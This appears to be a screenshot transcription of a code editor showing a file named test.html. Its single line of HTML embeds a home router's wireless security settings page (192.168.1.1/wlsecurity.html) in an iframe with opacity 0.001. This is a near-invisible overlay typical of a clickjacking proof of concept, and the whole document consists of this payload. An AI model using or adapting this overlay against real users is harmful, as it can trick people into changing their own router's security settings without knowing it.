 test.html
C: > Users > Imad Husanovic > Desktop > irupload > test.html > iframe
1 <iframe src="http://192.168.1.1/wlsecurity.html" frameborder="0" width="500" height="600" style="opacity: 0.001;"></iframe>